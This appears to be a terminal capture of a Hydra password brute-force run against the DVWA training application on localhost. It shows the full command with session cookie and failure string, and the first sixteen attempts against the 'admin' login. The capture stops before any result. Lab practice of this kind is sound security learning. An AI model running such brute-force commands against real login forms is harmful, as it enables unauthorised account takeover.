 └─$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-form "/DVWA/vulnerab
ilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31m
lg9d4qum; security=medium:F=Username and/or password incorrect." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and et
hics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-12 10:28:03
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:959), ~60 tries per ta
sk
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&passwor
d=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username a
nd/or password incorrect.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "02" - 4 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "03" - 5 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1" - 6 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "10" - 7 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "100" - 8 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1000" - 9 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123" - 10 of 959 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2" - 11 of 959 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "20" - 12 of 959 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "200" - 13 of 959 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2000" - 14 of 959 [child 13] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2001" - 15 of 959 [child 14] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2002" - 16 of 959 [child 15] (0/0)